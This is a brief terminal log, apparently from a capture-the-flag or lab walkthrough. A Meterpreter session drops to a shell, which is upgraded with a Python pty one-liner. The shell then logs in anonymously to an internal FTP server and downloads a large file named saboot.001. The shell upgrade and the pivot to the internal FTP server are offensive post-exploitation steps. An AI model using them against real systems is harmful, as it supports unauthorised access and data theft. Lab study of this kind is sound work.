 meterpreter > shell
Process 2020 created.
Channel 360 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$ ftp 172.17.0.2
ftp 172.17.0.2
Connected to 172.17.0.2.
220 Welcome Alpine ftp server https://hub.docker.com/r/delfer/alpine-ftp-server/
Name (172.17.0.2:jasoos): anonymous
anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Sep 24 15:04 pub
226 Directory send OK.
ftp> cd pub
cd pub
250 Directory successfully changed.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp      208666624 Sep 24 15:03 saboot.001
226 Directory send OK.
ftp> get saboot.001
get saboot.001
local: saboot.001 remote: saboot.001
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for saboot.001 (208666624 bytes).
226 Transfer complete.
208666624 bytes received in 2.72 secs (73.2475 MB/s)
ftp>